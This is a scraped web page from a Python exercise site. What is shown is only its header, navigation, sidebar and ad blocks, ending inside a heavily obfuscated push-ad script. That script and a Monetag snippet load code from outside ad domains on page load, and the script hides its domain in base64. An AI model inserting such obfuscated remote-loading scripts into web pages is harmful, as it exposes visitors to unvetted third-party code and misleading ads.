

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freelearningpoints.com/python/exercises/array/answer-5
body_size: 25561
content:

<!DOCTYPE html>
<html lang="en">

<head>

  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=0.75, shrink-to-fit=no">
   <link rel="icon" href="/static/img/favicon.png" type="image/png" sizes="16x16">
      <!-- share button -->
   <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5e85d2ad46c2b8001274393c&product=inline-share-buttons" async="async"></script>
  <meta name="author" content="">

  
<title>Python Array Exercise and Answer - freelearningpoints</title>
  <link rel=“canonical” href=“http://www.freelearningpoints.com/python/exercises/array/answer-5” />
  <meta name="description" content="">
  <meta name="keywords" content="python, beginner, Python Library Exercise, free, learning, w3school, tutorials, point,
  free learning points, freelearningpoints, sets exercise, sets, exercise,
   python tutorial, Python Exercise free with answer, Python answer">
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GFVHFPQP1T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GFVHFPQP1T');
</script>



  <meta name="google-site-verification" content="IrkZyFds8WBcdhcqluRJaOUwNYS-3PqFZHllkB6FcG4" />
  <script data-ad-client="ca-pub-2359911390054090" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2359911390054090"
     crossorigin="anonymous"></script>
   <meta name="yandex-verification" content="54af65a8c1d6797f" />
  <meta name="msvalidate.01" content="6A547C45665CD875B31A3C6F587C7BF1" />
  <!-- Bootstrap core CSS -->
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
   <link href="/static/css/styles.css" rel="stylesheet" />
        <link href="/static/css/prettify.css" rel="stylesheet" />

 <style>
/* Create two unequal columns that floats next to each other */


/* middle column */
.middlecolumn {
  float: right;
  width: 65%;

}

/* Left column */
.leftcolumn {
  float: right;
  width: 25%;
  padding-left: 40px;
}

   table, th, td {
    border: 1px solid black;
    border-collapse: collapse;
     }

     table {
     width:95%
     }


    th, td {
     padding: 1px;
     text-align: left;

        }

       tr:nth-child(odd) {
        background-color: #dddddd;
        }


  </style>

</head>




<body>
<!-- Monetag Interstitial Ads-->
<script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('reetahoo.com',8541453,document.createElement('script'))</script>

  <!-- Navigation -->
  <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
    <div class="container">
      <a class="navbar-brand" href=></a>
      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarResponsive">
        <ul class="navbar-nav ml-auto">
          <li class="nav-item active">
            <a class="nav-link" href="/">Home
              <span class="sr-only">(current)</span>
            </a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="/python/tutorials/programming-languages-introduction">Tutorials</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="/python/exercises/basic">Exercises</a>
          </li>
          <li class="nav-item">
            <a class="nav-link " href="/python/qna/basic">Q&A</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>

  <div class="d-flex" id="wrapper">
<!-- Sidebar -->

    <div class="bg-light border-right" id="sidebar-wrapper">
      <div class="sidebar-heading">Free Learning Points</div>
      <div class="list-group list-group-flush">
       <a class="list-group-item list-group-item-action bg-light">Python Exercises: </a>
        <a href="/python/exercises/basic" class="list-group-item list-group-item-action bg-light">Python String Exercises</a>
        <a href="/python/exercises/list" class="list-group-item list-group-item-action bg-light">Python List Exercises</a>
        <a href="/python/exercises/library" class="list-group-item list-group-item-action bg-light">Python Library Exercises</a>
        <a href="/python/exercises/sets" class="list-group-item list-group-item-action bg-light">Python Sets Exercises</a>
        <a href="/python/exercises/array" class="list-group-item list-group-item-action bg-light">Python Array Exercises</a>
        <a href="/python/exercises/condition" class="list-group-item list-group-item-action bg-light">Python Condition Statement Exercises</a>
        <a href="/python/exercises/lambda" class="list-group-item list-group-item-action bg-light">Python Lambda Exercises</a>
        <a href="/python/exercises/function" class="list-group-item list-group-item-action bg-light">Python Function Exercises</a>
        <a href="/python/exercises/fileio" class="list-group-item list-group-item-action bg-light">Python File Input Output Exercises</a>
         <a href="/python/exercises/tkinter" class="list-group-item list-group-item-action bg-light">Python Tkinter Exercises</a>
        <a href="#" class="list-group-item list-group-item-action bg-light"></a>
         <a href="#" class="list-group-item list-group-item-action bg-light"></a>
        <a href="#" class="list-group-item list-group-item-action bg-light"></a>
        <a href="#" class="list-group-item list-group-item-action bg-light"></a>


        <a class="list-group-item list-group-item-action bg-light">Numpy Exercises:</a>
        <a href="/python/exercises/numpy/string" class="list-group-item list-group-item-action bg-light">Numpy String Exercises</a>
        <a href="/python/exercises/numpy/integer" class="list-group-item list-group-item-action bg-light">Numpy Integer Exercises</a>
        <a href="/python/exercises/numpy/array" class="list-group-item list-group-item-action bg-light">Numpy Array Exercises</a>
        <a href="/python/exercises/numpy/data-analysis" class="list-group-item list-group-item-action bg-light">Numpy Data Analysis Exercises</a>
        <a href="/python/exercises/numpy/data-sort" class="list-group-item list-group-item-action bg-light">Numpy Data Sorting Exercises</a>
        <a href="#" class="list-group-item list-group-item-action bg-light"></a>
        <a href="#" class="list-group-item list-group-item-action bg-light"></a>
        <a href="#" class="list-group-item list-group-item-action bg-light"></a>

         <a class="list-group-item list-group-item-action bg-light">Pandas Exercises:</a>
        <a href="/python/exercises/pandas/data-series" class="list-group-item list-group-item-action bg-light">Pandas Series Exercises</a>
        <a href="#" class="list-group-item list-group-item-action bg-light"></a>
        <a href="#" class="list-group-item list-group-item-action bg-light"></a>
        <a href="#" class="list-group-item list-group-item-action bg-light"></a>



        <a class="list-group-item list-group-item-action bg-light">Other Tutorials:</a>
         <a href="/python/tutorials/programming-languages-introduction" class="list-group-item list-group-item-action bg-light">Programming Languages Introduction</a>
        <a href="/python/tutorials/python-introduction" class="list-group-item list-group-item-action bg-light">Python Introduction</a>
        <a href="/python/tutorials/how-to-install-python-on-windows" class="list-group-item list-group-item-action bg-light">Python Installation - Windows</a>
        <a href="/python/tutorials/how-to-install-python-on-linux-ubuntu" class="list-group-item list-group-item-action bg-light">Python Installation - Linux (Ubuntu)</a>
        <a href="/python/tutorials/how-to-install-python-on-mac-os" class="list-group-item list-group-item-action bg-light">Python Installation - Mac OS </a>
        <a href="/python/tutorials/what-is-integrated-development-environment" class="list-group-item list-group-item-action bg-light">Integrated Development Environment - IDE</a>
        <a href="/python/tutorials/python-basic-variable" class="list-group-item list-group-item-action bg-light">Python - Basic Variables</a>
        <a href="/python/tutorials/python-sequence-introduction" class="list-group-item list-group-item-action bg-light">Python - Sequence Introduction</a>
        <a href="/python/tutorials/python-output-formatting" class="list-group-item list-group-item-action bg-light">Python - Output Formatting</a>
        <a href="/python/tutorials/python-escape-characters" class="list-group-item list-group-item-action bg-light">Python - Escape Character</a>
        <a href="/python/tutorials/python-type-conversion" class="list-group-item list-group-item-action bg-light">Python - Type Conversion</a>
        <a href="/python/tutorials/python-numbers" class="list-group-item list-group-item-action bg-light">Python - Numbers</a>
        <a href="/python/tutorials/python-arithmetic-operators" class="list-group-item list-group-item-action bg-light">Python – Arithmetic Operators</a>
        <a href="/python/tutorials/python-assignment-operator" class="list-group-item list-group-item-action bg-light">Python – Assignment Operators</a>
        <a href="/python/tutorials/python-comparison-operator" class="list-group-item list-group-item-action bg-light">Python – Comparison Operators</a>
        <a href="/python/tutorials/python-logical-operator" class="list-group-item list-group-item-action bg-light">Python – Logical Operators</a>
        <a href="/python/tutorials/python-ternary-operator" class="list-group-item list-group-item-action bg-light">Python – Ternary Operators</a>
        <a href="/python/tutorials/python-precedence-operator" class="list-group-item list-group-item-action bg-light">Python – Precedence and Associativity Operators</a>
        <a href="/python/tutorials/python-bytes-types-usage"  class="list-group-item list-group-item-action bg-light">Python – Bytes Type and Usage</a>
        <a href="/python/tutorials/python-long-raw-string"  class="list-group-item list-group-item-action bg-light">Python – Long & Raw Strings </a>
        <a href="/python/tutorials/python-concatenate-function"  class="list-group-item list-group-item-action bg-light">Python – Concatenate Function </a>
        <a href="/python/tutorials/python-slice-function"  class="list-group-item list-group-item-action bg-light">Python – Slice Function</a>
        <a href="/python/tutorials/python-length-split-function"  class="list-group-item list-group-item-action bg-light">Python – Length and Split Function</a>
        <a href="/python/tutorials/python-join-count-function"  class="list-group-item list-group-item-action bg-light">Python – Join and Count Function</a>
        <a href="/python/tutorials/python-find-function" class="list-group-item list-group-item-action bg-light">Python – Find Function</a>
        <a href="/python/tutorials/python-index-function" class="list-group-item list-group-item-action bg-light">Python – Index Function</a>
        <a href="/python/tutorials/python-alignment-function" class="list-group-item list-group-item-action bg-light">Python – Alignment Function</a>
        <a href="/python/tutorials/python-startswith-endswith-function" class="list-group-item list-group-item-action bg-light">Python – Startswith and Endswith Function</a>
        <a href="/python/tutorials/python-string-case-conversion" class="list-group-item list-group-item-action bg-light">Python – String Case Conversion</a>
        <a href="/python/tutorials/python-remove-specified-character" class="list-group-item list-group-item-action bg-light">Python – Remove Specified Character</a>
        <a href="/python/tutorials/python-encode-decode-function"  class="list-group-item list-group-item-action bg-light">Python – Encode and Decode Function</a>
        <a href="/python/tutorials/python-dir-help-function"  class="list-group-item list-group-item-action bg-light">Python – dir and help Function</a>
        <a href="/python/tutorials/python-input-output-introduction"  class="list-group-item list-group-item-action bg-light">Python – Input Output Introduction</a>
        <a href="/python/tutorials/python-basic-operation"  class="list-group-item list-group-item-action bg-light">Python – Basic Operation</a>
        <a href="/python/tutorials/python-open-function"  class="list-group-item list-group-item-action bg-light">Python – Open Function</a>
        <a href="/python/tutorials/python-read-function"  class="list-group-item list-group-item-action bg-light">Python – Read Function</a>
        <a href="/python/tutorials/python-readline-function"  class="list-group-item list-group-item-action bg-light">Python – Readline Function</a>
        <a href="/python/tutorials/python-write-writeline-function"  class="list-group-item list-group-item-action bg-light">Python – Write Function</a>
        <a href="/python/tutorials/python-close-function"  class="list-group-item list-group-item-action bg-light">Python – Close Function</a>
        <a href="/python/tutorials/python-seek-tell-function"  class="list-group-item list-group-item-action bg-light">Python – Seek and Tell Function</a>
        <a href="/python/tutorials/python-pickle-module"  class="list-group-item list-group-item-action bg-light">Python – Pickle Module</a>
        <a href="/python/tutorials/python-fileinput-linecache-module" class="list-group-item list-group-item-action bg-light">Python - File Input Module and Linecache Module</a>
        <a href="/python/tutorials/python-fileinput-pathlib-module" class="list-group-item list-group-item-action bg-light">Python - Pathlib Module</a>
        <a href="/python/tutorials/python-fileinput-path-module" class="list-group-item list-group-item-action bg-light">Python - os.path Module</a>
        <a href="/python/tutorials/python-fnmatch-module" class="list-group-item list-group-item-action bg-light">Python - fnmatch Module</a>
        <a href="/python/tutorials/python-tuple-introduction" class="list-group-item list-group-item-action bg-light">Python - Tuple Introduction</a>
        <a href="/python/tutorials/python-list-introduction" class="list-group-item list-group-item-action bg-light">Python - List Introduction</a>
        <a href="/python/tutorials/python-list-add-element" class="list-group-item list-group-item-action bg-light">Python - List Add Element</a>
        <a href="/python/tutorials/python-list-delete-element" class="list-group-item list-group-item-action bg-light">Python - List Delete Element</a>
        <a href="/python/tutorials/python-list-modification-element"  class="list-group-item list-group-item-action bg-light">Python - List Modification Element</a>
        <a href="/python/tutorials/python-list-find-element"  class="list-group-item list-group-item-action bg-light">Python - List Find Element</a>
        <a href="/python/tutorials/python-dictionary-introduction"  class="list-group-item list-group-item-action bg-light">Python - Dictionary Introduction</a>
        <a href="/python/tutorials/python-dictionary-basic-operation"  class="list-group-item list-group-item-action bg-light">Python - Dictionary Basic Operation</a>
        <a href="/python/tutorials/python-dictionary-method-complete-guide"  class="list-group-item list-group-item-action bg-light">Python - Dictionary Method Guide</a>
        <a href="/python/tutorials/python-dictionary-method-complete-guide"  class="list-group-item list-group-item-action bg-light">Python - Set Collection</a>
        <a href="/python/tutorials/python-set-collection-introduction"  class="list-group-item list-group-item-action bg-light">Python - Set Basic Operation</a>
      <a href="/python/tutorials/python-set-method" class="list-group-item list-group-item-action bg-light">Python - Set Basic Method</a>
      <a href="/python/tutorials/python-frozenset-collection" class="list-group-item list-group-item-action bg-light">Python - Frozenset Method</a>
      <a href="/python/tutorials/python-if-else-condition-statement" class="list-group-item list-group-item-action bg-light">Python - If Condition I</a>
      <a href="/python/tutorials/python-if-else-condition-statement-part-two" class="list-group-item list-group-item-action bg-light">Python - If Condition II</a>
      <a href="/python/tutorials/python-while-loop" class="list-group-item list-group-item-action bg-light">Python - While loop</a>
      <a href="/python/tutorials/python-for-loop" class="list-group-item list-group-item-action bg-light">Python - For loop</a>
      <a href="/python/tutorials/python-pass-statement-assert-function" class="list-group-item list-group-item-action bg-light">Python - Pass Statement</a>
      <a href="/python/tutorials/python-break-statement-continue-statement" class="list-group-item list-group-item-action bg-light">Python - Break Statement</a>
      <a href="/python/tutorials/python-zip-reverse-sorted-function" class="list-group-item list-group-item-action bg-light">Python - Zip Reverse Function</a>
      <a href="/python/tutorials/python-function-introduction"  class="list-group-item list-group-item-action bg-light">Python - Function Introduction</a>
      <a href="/python/tutorials/python-positional-parameter"  class="list-group-item list-group-item-action bg-light">Python - Positional Parameters</a>
      <a href="/python/tutorials/python-function-keyword-argument"  class="list-group-item list-group-item-action bg-light">Python - Key Arguments</a>
      <a href="/python/tutorials/python-function-none-return" class="list-group-item list-group-item-action bg-light">Python - None and Return</a>
      <a href="/python/tutorials/python-function-variable-scope" class="list-group-item list-group-item-action bg-light">Python - Variable Scope</a>
      <a href="/python/tutorials/python-local-function" class="list-group-item list-group-item-action bg-light">Python - Local Function</a>
      <a href="/python/tutorials/python-closure" class="list-group-item list-group-item-action bg-light">Python - Closure Method</a>
      <a href="/python/tutorials/python-lambda-expression" class="list-group-item list-group-item-action bg-light">Python - Lamdba Expression</a>





     </div>
  </div>

    <!-- /#sidebar-wrapper -->
<!-- Page Content -->
    <div id="page-content-wrapper">

      <nav class="navbar navbar-expand-lg navbar-light bg-light border-bottom">
        <button class="btn btn-primary" id="menu-toggle">Menu</button>

      </nav>


    <!-- Right sidebar -->
        <div class="container">
   <div class="leftcolumn" >
   <!-- Monetag Smartlink ads -->
       <br><br><br>
       <img src="/static/img/Tablet-Murah-Terbaik-Malaysia.webp" alt=" Tablet-Murah-Terbaik" class="lead expand" style="width:80%; text-align: center"> <br>

      <a href="https://noohapou.com/4/8148034" class="list-group-item-action" target="_blank" style="color:Green"  style="font-size: 90%">Klik Tablet Murah
          </a>

       <br><br><br>
       <img src="/static/img/Stationery_1.webp" alt=" Stationary Promotion " class="lead expand" style="width:80%; text-align: center"> <br>

      <a href="https://noohapou.com/4/8143498" class="list-group-item-action"target="_blank" style="color:Green" style="font-size: 50%">Click Stationery Promotion
          </a>
   </div>

 <!-- Left sidebar -->
  <div class="middlecolumn" >
    <header class="jumbotron2 my-4">
 <!--Propeller in-page push Banner -->
        <script data-cfasync="false" type="text/javascript">(function($,document){for($._FH=$.BC;$._FH<$.Fp;$._FH+=$.x){switch($._FH){case $.Fz:!function(r){for($._E=$.BC;$._E<$.Cd;$._E+=$.x){switch($._E){case $.Bz:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Ci,!$.BC,$.Cf,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bz;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CI,t),t;break;case $.BC:var t=n&&n[$.Ca]?function(){return n[$.Cg];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CD][$.CH][$.Bx](n,t);},u.p=$.Bs,u(u.s=$.Bv);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Cd;$._B+=$.x){switch($._B){case $.Bz:return r[n][$.Bx](t[$.Bu],t,t[$.Bu],u),t.l=!$.BC,t[$.Bu];break;case $.x:var t=e[n]=$.$($.CA,n,$.CC,!$.x,$.Bu,$.$());break;case $.BC:if(e[n])return e[n][$.Bu];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.Cd;$._I+=$.x){switch($._I){case $.Bz:t.e=4997667,t.a=4997666,t.v=0,t.w=0,t.h=30,t._=true,t.y=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=2,t.O='Ly91bnRpbWJ1cnJhLmNvbS80MDAvNDk5NzY2Nw==',t.S=2,t.k=$.Ib*1649068861,t.A='VAM:i9MkN.&%',t.P='pwugu401',t.M='r4v',t.T='ee6o12bfdr7',t.B='_ngioe',t.I='_osxgjz';break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.Cd;$._Ch+=$.x){switch($._Ch){case $.Bz:var e=r($.Fj),u=r($.Cr),o=r($.Fk),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Dj]=function(){return $.Jm+i.e+$.be;},t.N=function(){return $.Ju+i.e;},t.C=function(){return c?[($.BC,e.R)(o.D[$.Dq],o[$.Gq][$.Dq]),($.BC,e.R)(o[$.Eo][$.Dq],o[$.Gq][$.Dq])][$.Br]($.bk):($.BC,u.z)();},t.H=function(){for($._b=$.BC;$._b<$.Bz;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Bq=$.BC;$._Bq<$.Cd;$._Bq+=$.x){switch($._Bq){case $.Bz:var e=[];break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.By](-$.x)[$.aj]()!==n&&e[$.aa](n);};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.Cd;$._F+=$.x){switch($._F){case $.Bz:t.F=$.Hp,t.U=$.Hq,t.G=$.Hr,t.L=$.Hs,t.X=$.BC,t.Y=$.x,t.J=$.Bz,t.K=$.Ht;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dy=$.BC;$._Dy<$.Fz;$._Dy+=$.x){switch($._Dy){case $.Fl:function s(n,t){return n+(a[$.Dq]=$.as*a[$.Dq]%$.bz,a[$.Dq]%(t-n));}break;case $.Cd:function f(n){for($._Cd=$.BC;$._Cd<$.Bz;$._Cd+=$.x){switch($._Cd){case $.x:return h[$.JB](n);break;case $.BC:if(h[$.JA](n)){for($._CF=$.BC;$._CF<$.Bz;$._CF+=$.x){switch($._CF){case $.x:return r;break;case $.BC:for(var t=$.BC,r=h(n[$.Gr]);t<n[$.Gr];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fm:window[$.B]($.Fi,($.BC,e[$.Dv])(a,o.$));break;case $.Fr:a[$.Bl]=$.Bs,a[$.Dp]=$.Bs,a[$.Dq]=$.Bs,a[$.Dr]=!$.x;break;case $.Bz:var e=r($.Fl),u=r($.x),o=r($.Fm),i=r($.BC),c=r($.Cd);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Dm]=void $.BC,t[$.Dn]=function(n){return n[$.Gy]($.Bs)[$.bi](function(n,t){return(n<<$.Fr)-n+t[$.ax]($.BC)&$.bz;},$.BC);},t.z=function(){for($._z=$.BC;$._z<$.Bz;$._z+=$.x){switch($._z){case $.x:return[a[$.Bl],n][$.Br]($.bk);break;case $.BC:var n=i.S===c.Y?$.cs:$.cv;break;}}},t[$.Do]=function(){for($._Cr=$.BC;$._Cr<$.Bz;$._Cr+=$.x){switch($._Cr){case $.x:return[][$.ag](f(h(n)))[$.Jo](function(n){return t[M[$.Bl]()*t[$.Gr]|$.BC];})[$.Br]($.Bs);break;case $.BC:var t=[][$.ag](f($.bl)),n=$.Cr+($.Gc*M[$.Bl]()|$.BC);break;}}},t.Z=function(){return a[$.Dr];};break;case $.Fj:var d=v(function(){if($.Bs!==a[$.Dq]){for($._Dt=$.BC;$._Dt<$.Cd;$._Dt+=$.x){switch($._Dt){case $.Bz:a[$.Dr]=!$.BC;break;case $.x:try{h(a[$.Dp])[$.dB]($.BC)[$.l](function(n){for($._Da=$.BC;$._Da<$.Cd;$._Da+=$.x){switch($._Da){case $.Bz:h(t)[$.dB]($.BC)[$.l](function(n){a[$.Bl]+=k[$.o](s($.Cu,$.Cv));});break;case $.x:var t=s($.Fm,$.Ft);break;case $.BC:a[$.Bl]=$.Bs;break;}}});}catch(n){($.BC,u.H)();}break;case $.BC:if(l(d),$.ba===a[$.Dq])return a[$.Dr]=!$.BC,void($.BC,u.H)();break;}}}},$.Fn);break;case $.Cr:var a=t[$.Dm]=$.$();break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dz=$.BC;$._Dz<$.Fz;$._Dz+=$.x){switch($._Dz){case $.Fl:function b(){for($._a=$.BC;$._a<$.Bz;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bq);break;}}}break;case $.Cd:function u(n){return n&&n[$.Ca]?n:$.$($.Cg,n);}break;case $.Fm:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.Fr:function _(){for($._Dx=$.BC;$._Dx<$.Bz;$._Dx+=$.x){switch($._Dx){case $.x:return $.Gt+s+$.JF+r+$.al;break;case $.BC:var n=[$.HB,$.Bp,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],e=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl,$.Hm,$.Hn,$.Ho],r=n[M[$.JC](M[$.Bl]()*n[$.Gr])][$.CB](new RegExp($.HB,$.CF),function(){for($._Cn=$.BC;$._Cn<$.Bz;$._Cn+=$.x){switch($._Cn){case $.x:return t[n];break;case $.BC:var n=M[$.JC](M[$.Bl]()*t[$.Gr]);break;}}})[$.CB](new RegExp($.Bp,$.CF),function(){for($._Du=$.BC;$._Du<$.Bz;$._Du+=$.x){switch($._Du){case $.x:return($.Bs+t+M[$.JC](M[$.Bl]()*r))[$.By](-$.x*t[$.Gr]);break;case $.BC:var n=M[$.JC](M[$.Bl]()*e[$.Gr]),t=e[n],r=M[$.er]($.Fp,t[$.Gr]);break;}}});break;}}}break;case $.Bz:var e=u(r($.Il)),d=u(r($.GE));break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.Q=_,t[$.Ds]=function(){for($._y=$.BC;$._y<$.Bz;$._y+=$.x){switch($._y){case $.x:return $.Js+s+$.JF+n+$.bn;break;case $.BC:var n=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz);break;}}},t.W=y,t.V=b,t.nn=function(n){for($._c=$.BC;$._c<$.Bz;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dt]=i,t.C=function(){return s;},t.tn=function(n){o[$.aa](n),s&&n(s);},t.rn=function(u,o){for($._Dm=$.BC;$._Dm<$.Cr;$._Dm+=$.x){switch($._Dm){case $.Cd:return window[$.B]($.Fi,function n(t){for($._Di=$.BC;$._Di<$.Bz;$._Di+=$.x){switch($._Di){case $.x:if(r===f)if(null===t[$.af][r]){for($._Cx=$.BC;$._Cx<$.Bz;$._Cx+=$.x){switch($._Cx){case $.x:e[r]=o?$.$($.fB,$.fA,$.Df,u,$.fg,d[$.Cg][$.Jz][$.bt][$.cB]):u,a[$.w][$.JD](e,$.Jq),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Ch][$.bD](a),window[$.C]($.Fi,n),c=m;break;case $.BC:var r=Object[$.Jp](t[$.af])[$.aj]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.en=function(){return c===m;},t.un=function(n){return $.Fc!=typeof n?null:c===m?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=_(),f=y(n),a=b();break;case $.Bz:function t(){for($._Bg=$.BC;$._Bg<$.Bz;$._Bg+=$.x){switch($._Bg){case $.x:return null;break;case $.BC:if(c===m){for($._Bc=$.BC;$._Bc<$.Bz;$._Bc+=$.x){switch($._Bc){case $.x:d[$.Cg][$.Jz][$.bt][$.cB]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cg])(n,$.ee);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.Fj:function y(n){return n[$.Gy]($.JF)[$.By]($.Cd)[$.Br]($.JF)[$.Gy]($.Bs)[$.bi](function(n,t,r){for($._Bx=$.BC;$._Bx<$.Bz;$._Bx+=$.x){switch($._Bx){case $.x:return n+t[$.ax]($.BC)*e;break;case $.BC:var e=M[$.er](r+$.x,$.Fl);break;}}},$.dv)[$.Bt]($.Bw);}break;case $.Cr:var s=void $.BC,v=$.BC,l=$.x,w=$.Bz,m=$.Cd,h=$.Cr,o=[];break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ct=$.BC;$._Ct<$.Fr;$._Ct+=$.x){switch($._Ct){case $.Cd:function a(n){for($._Bz=$.BC;$._Bz<$.Bz;$._Bz+=$.x){switch($._Bz){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bt]()[$.ax]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Du]=a,t[$.o]=d,t.in=function(n,u){return n[$.Gy]($.Bs)[$.Jo](function(n,t){for($._Bj=$.BC;$._Bj<$.Bz;$._Bj+=$.x){switch($._Bj){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Br]($.Bs);},t.cn=function(n,u){return n[$.Gy]($.Bs)[$.Jo](function(n,t){for($._Bt=$.BC;$._Bt<$.Bz;$._Bt+=$.x){switch($._Bt){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Gr]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Br]($.Bs);},t.R=function(n,c){return n[$.Gy]($.Bs)[$.Jo](function(n,t){for($._Bp=$.BC;$._Bp<$.Bz;$._Bp+=$.x){switch($._Bp){case $.x:return d(i);break;case $.BC:var 